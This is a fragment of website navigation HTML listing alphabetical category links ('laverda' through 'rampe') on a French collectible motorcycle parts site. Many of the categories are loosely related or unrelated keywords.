	<li class="cat-item cat-item-5709"><a href="https://motodecollectionpieces.org/category/laverda/" >laverda</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://motodecollectionpieces.org/category/leatt/" >leatt</a>
</li>
	<li class="cat-item cat-item-5669"><a href="https://motodecollectionpieces.org/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://motodecollectionpieces.org/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-7494"><a href="https://motodecollectionpieces.org/category/leno/" >leno</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://motodecollectionpieces.org/category/leur/" >leur</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://motodecollectionpieces.org/category/leve/" >leve</a>
</li>
	<li class="cat-item cat-item-7204"><a href="https://motodecollectionpieces.org/category/leve-vitre/" >lève-vitre</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://motodecollectionpieces.org/category/levier/" >levier</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://motodecollectionpieces.org/category/literally/" >literally</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://motodecollectionpieces.org/category/lixadeira/" >lixadeira</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://motodecollectionpieces.org/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://motodecollectionpieces.org/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-5049"><a href="https://motodecollectionpieces.org/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://motodecollectionpieces.org/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://motodecollectionpieces.org/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://motodecollectionpieces.org/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://motodecollectionpieces.org/category/ludovico/" >ludovico</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://motodecollectionpieces.org/category/ludwig/" >ludwig</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://motodecollectionpieces.org/category/lumber/" >lumber</a>
</li>
	<li class="cat-item cat-item-7568"><a href="https://motodecollectionpieces.org/category/m538855/" >m538855</a>
</li>
	<li class="cat-item cat-item-7473"><a href="https://motodecollectionpieces.org/category/m7714147/" >m7714147</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://motodecollectionpieces.org/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://motodecollectionpieces.org/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-7795"><a href="https://motodecollectionpieces.org/category/magasin/" >magasin</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://motodecollectionpieces.org/category/magneto/" >magneto</a>
</li>
	<li class="cat-item cat-item-6714"><a href="https://motodecollectionpieces.org/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://motodecollectionpieces.org/category/magnum/" >magnum</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://motodecollectionpieces.org/category/maico/" >maico</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://motodecollectionpieces.org/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://motodecollectionpieces.org/category/mais/" >mais</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://motodecollectionpieces.org/category/maitre/" >maître</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://motodecollectionpieces.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://motodecollectionpieces.org/category/makita/" >makita</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://motodecollectionpieces.org/category/malaguti/" >malaguti</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://motodecollectionpieces.org/category/malossi/" >malossi</a>
</li>
	<li class="cat-item cat-item-7831"><a href="https://motodecollectionpieces.org/category/malossikit/" >malossikit</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://motodecollectionpieces.org/category/mandille/" >mandille</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://motodecollectionpieces.org/category/manette/" >manette</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://motodecollectionpieces.org/category/mans/" >mans</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://motodecollectionpieces.org/category/manuel/" >manuel</a>
</li>
	<li class="cat-item cat-item-7735"><a href="https://motodecollectionpieces.org/category/maquette/" >maquette</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://motodecollectionpieces.org/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://motodecollectionpieces.org/category/marche/" >marche</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://motodecollectionpieces.org/category/marchepieds/" >marchepieds</a>
</li>
	<li class="cat-item cat-item-7998"><a href="https://motodecollectionpieces.org/category/marmite/" >marmite</a>
</li>
	<li class="cat-item cat-item-7722"><a href="https://motodecollectionpieces.org/category/marmitte/" >marmitte</a>
</li>
	<li class="cat-item cat-item-6748"><a href="https://motodecollectionpieces.org/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://motodecollectionpieces.org/category/martinkawasaki/" >martinkawasaki</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://motodecollectionpieces.org/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-7030"><a href="https://motodecollectionpieces.org/category/mash/" >mash</a>
</li>
	<li class="cat-item cat-item-6553"><a href="https://motodecollectionpieces.org/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://motodecollectionpieces.org/category/masterpieces/" >masterpieces</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://motodecollectionpieces.org/category/mathias/" >mathias</a>
</li>
	<li class="cat-item cat-item-7574"><a href="https://motodecollectionpieces.org/category/maxi/" >maxi</a>
</li>
	<li class="cat-item cat-item-4288"><a href="https://motodecollectionpieces.org/category/mayenne/" >mayenne</a>
</li>
	<li class="cat-item cat-item-4801"><a href="https://motodecollectionpieces.org/category/meilleur/" >meilleur</a>
</li>
	<li class="cat-item cat-item-5308"><a href="https://motodecollectionpieces.org/category/meilleure/" >meilleure</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://motodecollectionpieces.org/category/melun/" >melun</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://motodecollectionpieces.org/category/menswear/" >menswear</a>
</li>
	<li class="cat-item cat-item-7802"><a href="https://motodecollectionpieces.org/category/merson/" >merson</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://motodecollectionpieces.org/category/metallica/" >metallica</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://motodecollectionpieces.org/category/metrakit/" >metrakit</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://motodecollectionpieces.org/category/meuble/" >meuble</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://motodecollectionpieces.org/category/mf0057/" >mf0057</a>
</li>
	<li class="cat-item cat-item-7709"><a href="https://motodecollectionpieces.org/category/mf1350/" >mf1350</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://motodecollectionpieces.org/category/mf1478/" >mf1478</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://motodecollectionpieces.org/category/microbillage/" >microbillage</a>
</li>
	<li class="cat-item cat-item-6707"><a href="https://motodecollectionpieces.org/category/microfiches/" >microfiches</a>
</li>
	<li class="cat-item cat-item-6481"><a href="https://motodecollectionpieces.org/category/microtrombe/" >microtrombe</a>
</li>
	<li class="cat-item cat-item-7246"><a href="https://motodecollectionpieces.org/category/milano/" >milano</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://motodecollectionpieces.org/category/minarelli/" >minarelli</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://motodecollectionpieces.org/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-7599"><a href="https://motodecollectionpieces.org/category/miniset/" >miniset</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://motodecollectionpieces.org/category/mists/" >mists</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://motodecollectionpieces.org/category/mobilette/" >mobilette</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://motodecollectionpieces.org/category/mobilettes/" >mobilettes</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://motodecollectionpieces.org/category/mobylette/" >mobylette</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://motodecollectionpieces.org/category/mobylette-motobecanembk-pot/" >mobylette-motobecanembk-pot</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://motodecollectionpieces.org/category/mobylettes/" >mobylettes</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://motodecollectionpieces.org/category/mobyx/" >mobyx</a>
</li>
	<li class="cat-item cat-item-7866"><a href="https://motodecollectionpieces.org/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://motodecollectionpieces.org/category/moderato/" >moderato</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://motodecollectionpieces.org/category/modification/" >modification</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://motodecollectionpieces.org/category/molette/" >molette</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://motodecollectionpieces.org/category/monaco/" >monaco</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://motodecollectionpieces.org/category/monde/" >monde</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://motodecollectionpieces.org/category/monet/" >monet</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://motodecollectionpieces.org/category/monnaie/" >monnaie</a>
</li>
	<li class="cat-item cat-item-6925"><a href="https://motodecollectionpieces.org/category/monnaies/" >monnaies</a>
</li>
	<li class="cat-item cat-item-7356"><a href="https://motodecollectionpieces.org/category/monnaiesvaleurhistorique/" >monnaiesvaleurhistorique</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://motodecollectionpieces.org/category/montage/" >montage</a>
</li>
	<li class="cat-item cat-item-5491"><a href="https://motodecollectionpieces.org/category/monte/" >monte</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://motodecollectionpieces.org/category/montesa/" >montesa</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://motodecollectionpieces.org/category/montre/" >montre</a>
</li>
	<li class="cat-item cat-item-6914"><a href="https://motodecollectionpieces.org/category/moped/" >moped</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://motodecollectionpieces.org/category/morceau/" >morceau</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://motodecollectionpieces.org/category/mortal/" >mortal</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://motodecollectionpieces.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://motodecollectionpieces.org/category/moteur/" >moteur</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://motodecollectionpieces.org/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://motodecollectionpieces.org/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://motodecollectionpieces.org/category/motoart/" >motoart</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://motodecollectionpieces.org/category/motobecane/" >motobecane</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://motodecollectionpieces.org/category/motoconfort/" >motoconfort</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://motodecollectionpieces.org/category/motocycle/" >motocycle</a>
</li>
	<li class="cat-item cat-item-7843"><a href="https://motodecollectionpieces.org/category/motom/" >motom</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://motodecollectionpieces.org/category/motonas/" >motonas</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://motodecollectionpieces.org/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://motodecollectionpieces.org/category/motorcycles/" >motorcycles</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://motodecollectionpieces.org/category/motorola/" >motorola</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://motodecollectionpieces.org/category/motos/" >motos</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://motodecollectionpieces.org/category/motosacoches/" >motosacoches</a>
</li>
	<li class="cat-item cat-item-7117"><a href="https://motodecollectionpieces.org/category/motul/" >motul</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://motodecollectionpieces.org/category/mounting/" >mounting</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://motodecollectionpieces.org/category/mousses/" >mousses</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://motodecollectionpieces.org/category/moyeu/" >moyeu</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://motodecollectionpieces.org/category/moyeux/" >moyeux</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://motodecollectionpieces.org/category/mozart/" >mozart</a>
</li>
	<li class="cat-item cat-item-7558"><a href="https://motodecollectionpieces.org/category/multivar/" >multivar</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://motodecollectionpieces.org/category/musee/" >musee</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://motodecollectionpieces.org/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://motodecollectionpieces.org/category/myntra/" >myntra</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://motodecollectionpieces.org/category/natalie/" >natalie</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://motodecollectionpieces.org/category/neffex/" >neffex</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://motodecollectionpieces.org/category/neptune/" >neptune</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://motodecollectionpieces.org/category/nettoyage/" >nettoyage</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://motodecollectionpieces.org/category/neuf/" >neuf</a>
</li>
	<li class="cat-item cat-item-7680"><a href="https://motodecollectionpieces.org/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://motodecollectionpieces.org/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://motodecollectionpieces.org/category/nightscapes/" >nightscapes</a>
</li>
	<li class="cat-item cat-item-5934"><a href="https://motodecollectionpieces.org/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://motodecollectionpieces.org/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-8027"><a href="https://motodecollectionpieces.org/category/nitro/" >nitro</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://motodecollectionpieces.org/category/nlinin/" >nlinin</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://motodecollectionpieces.org/category/uncategorized/" >Non classé</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://motodecollectionpieces.org/category/noris/" >noris</a>
</li>
	<li class="cat-item cat-item-5580"><a href="https://motodecollectionpieces.org/category/norme/" >norme</a>
</li>
	<li class="cat-item cat-item-5488"><a href="https://motodecollectionpieces.org/category/norton/" >norton</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://motodecollectionpieces.org/category/nostalgic/" >nostalgic</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://motodecollectionpieces.org/category/nouricette/" >nouricette</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://motodecollectionpieces.org/category/nourrice/" >nourrice</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://motodecollectionpieces.org/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-8042"><a href="https://motodecollectionpieces.org/category/nouvelle/" >nouvelle</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://motodecollectionpieces.org/category/nouvelles/" >nouvelles</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://motodecollectionpieces.org/category/novation/" >novation</a>
</li>
	<li class="cat-item cat-item-5948"><a href="https://motodecollectionpieces.org/category/objectif/" >objectif</a>
</li>
	<li class="cat-item cat-item-7408"><a href="https://motodecollectionpieces.org/category/objet/" >objet</a>
</li>
	<li class="cat-item cat-item-6660"><a href="https://motodecollectionpieces.org/category/obsessed/" >obsessed</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://motodecollectionpieces.org/category/occasion/" >occasion</a>
</li>
	<li class="cat-item cat-item-4522"><a href="https://motodecollectionpieces.org/category/occaz/" >occaz</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://motodecollectionpieces.org/category/offre/" >offre</a>
</li>
	<li class="cat-item cat-item-4107"><a href="https://motodecollectionpieces.org/category/online/" >online</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://motodecollectionpieces.org/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://motodecollectionpieces.org/category/option/" >option</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://motodecollectionpieces.org/category/optique/" >optique</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://motodecollectionpieces.org/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://motodecollectionpieces.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://motodecollectionpieces.org/category/originale/" >originale</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://motodecollectionpieces.org/category/origine/" >origine</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://motodecollectionpieces.org/category/ossa/" >ossa</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://motodecollectionpieces.org/category/outerwear/" >outerwear</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://motodecollectionpieces.org/category/outil/" >outil</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://motodecollectionpieces.org/category/outillage/" >outillage</a>
</li>
	<li class="cat-item cat-item-6711"><a href="https://motodecollectionpieces.org/category/outils/" >outils</a>
</li>
	<li class="cat-item cat-item-5911"><a href="https://motodecollectionpieces.org/category/outlander/" >outlander</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://motodecollectionpieces.org/category/ouverture/" >ouverture</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://motodecollectionpieces.org/category/overused/" >overused</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://motodecollectionpieces.org/category/ow01/" >ow01</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://motodecollectionpieces.org/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://motodecollectionpieces.org/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://motodecollectionpieces.org/category/paires/" >paires</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://motodecollectionpieces.org/category/pairs/" >pairs</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://motodecollectionpieces.org/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-7058"><a href="https://motodecollectionpieces.org/category/panier/" >panier</a>
</li>
	<li class="cat-item cat-item-5451"><a href="https://motodecollectionpieces.org/category/panneau/" >panneau</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://motodecollectionpieces.org/category/parabole/" >parabole</a>
</li>
	<li class="cat-item cat-item-7653"><a href="https://motodecollectionpieces.org/category/paration/" >paration</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://motodecollectionpieces.org/category/pare/" >pare</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://motodecollectionpieces.org/category/pare-brise/" >pare-brise</a>
</li>
	<li class="cat-item cat-item-7292"><a href="https://motodecollectionpieces.org/category/pare-chocs/" >pare-chocs</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://motodecollectionpieces.org/category/parkside/" >parkside</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://motodecollectionpieces.org/category/partie/" >partie</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://motodecollectionpieces.org/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://motodecollectionpieces.org/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-6734"><a href="https://motodecollectionpieces.org/category/pattes/" >pattes</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://motodecollectionpieces.org/category/paughco/" >paughco</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://motodecollectionpieces.org/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://motodecollectionpieces.org/category/pedale/" >pédale</a>
</li>
	<li class="cat-item cat-item-5882"><a href="https://motodecollectionpieces.org/category/pedalier/" >pedalier</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://motodecollectionpieces.org/category/peindre/" >peindre</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://motodecollectionpieces.org/category/peinture/" >peinture</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://motodecollectionpieces.org/category/peppa/" >peppa</a>
</li>
	<li class="cat-item cat-item-6087"><a href="https://motodecollectionpieces.org/category/percute/" >percute</a>
</li>
	<li class="cat-item cat-item-7880"><a href="https://motodecollectionpieces.org/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://motodecollectionpieces.org/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://motodecollectionpieces.org/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://motodecollectionpieces.org/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://motodecollectionpieces.org/category/phare/" >phare</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://motodecollectionpieces.org/category/phares/" >phares</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://motodecollectionpieces.org/category/phinney-walker/" >phinney-walker</a>
</li>
	<li class="cat-item cat-item-4940"><a href="https://motodecollectionpieces.org/category/piaggio/" >piaggio</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://motodecollectionpieces.org/category/piano/" >piano</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://motodecollectionpieces.org/category/piece/" >pièce</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://motodecollectionpieces.org/category/pieces/" >pièces</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://motodecollectionpieces.org/category/pied/" >pied</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://motodecollectionpieces.org/category/piggies/" >piggies</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://motodecollectionpieces.org/category/pignon/" >pignon</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://motodecollectionpieces.org/category/pilote/" >pilote</a>
</li>
	<li class="cat-item cat-item-6956"><a href="https://motodecollectionpieces.org/category/pinasco/" >pinasco</a>
</li>
	<li class="cat-item cat-item-5489"><a href="https://motodecollectionpieces.org/category/pinces/" >pinces</a>
</li>
	<li class="cat-item cat-item-7681"><a href="https://motodecollectionpieces.org/category/pins/" >pins</a>
</li>
	<li class="cat-item cat-item-5257"><a href="https://motodecollectionpieces.org/category/pipes/" >pipes</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://motodecollectionpieces.org/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://motodecollectionpieces.org/category/pistons/" >pistons</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://motodecollectionpieces.org/category/placca/" >placca</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://motodecollectionpieces.org/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://motodecollectionpieces.org/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://motodecollectionpieces.org/category/plastique/" >plastique</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://motodecollectionpieces.org/category/playmobil/" >playmobil</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://motodecollectionpieces.org/category/plymouth/" >plymouth</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://motodecollectionpieces.org/category/pneu/" >pneu</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://motodecollectionpieces.org/category/pneumatiques/" >pneumatiques</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://motodecollectionpieces.org/category/pneus/" >pneus</a>
</li>
	<li class="cat-item cat-item-7133"><a href="https://motodecollectionpieces.org/category/pochette/" >pochette</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://motodecollectionpieces.org/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://motodecollectionpieces.org/category/poignee/" >poignée</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://motodecollectionpieces.org/category/poignees/" >poignees</a>
</li>
	<li class="cat-item cat-item-5666"><a href="https://motodecollectionpieces.org/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://motodecollectionpieces.org/category/polini/" >polini</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://motodecollectionpieces.org/category/polir/" >polir</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://motodecollectionpieces.org/category/polissage/" >polissage</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://motodecollectionpieces.org/category/pompe/" >pompe</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://motodecollectionpieces.org/category/pont/" >pont</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://motodecollectionpieces.org/category/porte/" >porte</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://motodecollectionpieces.org/category/porte-bagage/" >porte-bagage</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://motodecollectionpieces.org/category/porte-bidon/" >porte-bidon</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://motodecollectionpieces.org/category/potence/" >potence</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://motodecollectionpieces.org/category/pots/" >pots</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://motodecollectionpieces.org/category/poulie/" >poulie</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://motodecollectionpieces.org/category/pouliemchoires/" >pouliemchoires</a>
</li>
	<li class="cat-item cat-item-7544"><a href="https://motodecollectionpieces.org/category/poulies/" >poulies</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://motodecollectionpieces.org/category/pour/" >pour</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://motodecollectionpieces.org/category/premiere/" >premiere</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://motodecollectionpieces.org/category/prester/" >prester</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://motodecollectionpieces.org/category/priscilla/" >priscilla</a>
</li>
	<li class="cat-item cat-item-7884"><a href="https://motodecollectionpieces.org/category/prix/" >prix</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://motodecollectionpieces.org/category/processus/" >processus</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://motodecollectionpieces.org/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://motodecollectionpieces.org/category/propos/" >propos</a>
</li>
	<li class="cat-item cat-item-6680"><a href="https://motodecollectionpieces.org/category/protections/" >protections</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://motodecollectionpieces.org/category/protege/" >protege</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://motodecollectionpieces.org/category/proteges/" >proteges</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://motodecollectionpieces.org/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://motodecollectionpieces.org/category/punta/" >punta</a>
</li>
	<li class="cat-item cat-item-6973"><a href="https://motodecollectionpieces.org/category/pyetje/" >pyetje</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://motodecollectionpieces.org/category/pyjamasques/" >pyjamasques</a>
</li>
	<li class="cat-item cat-item-6310"><a href="https://motodecollectionpieces.org/category/quand/" >quand</a>
</li>
	<li class="cat-item cat-item-6496"><a href="https://motodecollectionpieces.org/category/quelle/" >quelle</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://motodecollectionpieces.org/category/quelques/" >quelques</a>
</li>
	<li class="cat-item cat-item-7869"><a href="https://motodecollectionpieces.org/category/quels/" >quels</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://motodecollectionpieces.org/category/queue/" >queue</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://motodecollectionpieces.org/category/r008/" >r008</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://motodecollectionpieces.org/category/r100/" >r100</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://motodecollectionpieces.org/category/r100rs/" >r100rs</a>
</li>
	<li class="cat-item cat-item-5764"><a href="https://motodecollectionpieces.org/category/r1100/" >r1100</a>
</li>
	<li class="cat-item cat-item-5540"><a href="https://motodecollectionpieces.org/category/r1150/" >r1150</a>
</li>
	<li class="cat-item cat-item-5971"><a href="https://motodecollectionpieces.org/category/r1200/" >r1200</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://motodecollectionpieces.org/category/r513/" >r513</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://motodecollectionpieces.org/category/r692/" >r692</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://motodecollectionpieces.org/category/r80100/" >r80100</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://motodecollectionpieces.org/category/r850/" >r850</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://motodecollectionpieces.org/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://motodecollectionpieces.org/category/radale/" >radale</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://motodecollectionpieces.org/category/radiateur/" >radiateur</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://motodecollectionpieces.org/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://motodecollectionpieces.org/category/radior/" >radior</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://motodecollectionpieces.org/category/rampe/" >rampe</a>
</li>
